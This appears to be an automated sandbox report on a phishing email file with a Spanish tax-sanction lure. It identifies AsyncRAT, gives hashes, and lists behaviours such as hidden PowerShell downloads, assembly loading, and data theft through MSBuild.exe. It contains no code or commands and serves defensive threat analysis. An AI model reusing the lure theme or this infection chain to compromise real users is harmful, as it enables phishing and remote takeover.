









| File name: | RV_ Radicado#10221088-Inicio de procedimiento sancionatorio tributario.msg |
| Full analysis: | https://app.any.run/tasks/3ae3a002-2f71-40c0-b532-df2a09230859 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | May 15, 2025, 20:22:27 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 796746A04818EF276A422198A8520924 |
| SHA1: | 294B10B2D7DC51A54A24BFCE14050ED1B7EE5625 |
| SHA256: | D584AB278CEC119F5A6D1E37B6C88A2306AE02FC8FB22F83C50151674D7F11FE |
| SSDEEP: | 24576:ynxwIf6DK3fIosLOnxwIf6DK3fIosLGK:YxUUxUGK |
MALICIOUS
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 6824)
Run PowerShell with an invisible window
- powershell.exe (PID: 6824)
- powershell.exe (PID: 4756)
ASYNCRAT has been detected (MUTEX)
- MSBuild.exe (PID: 8164)
ASYNCRAT has been detected (SURICATA)
- MSBuild.exe (PID: 8164)
Actions looks like stealing of personal data
- MSBuild.exe (PID: 8164)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 6824)
- powershell.exe (PID: 4756)
SUSPICIOUS

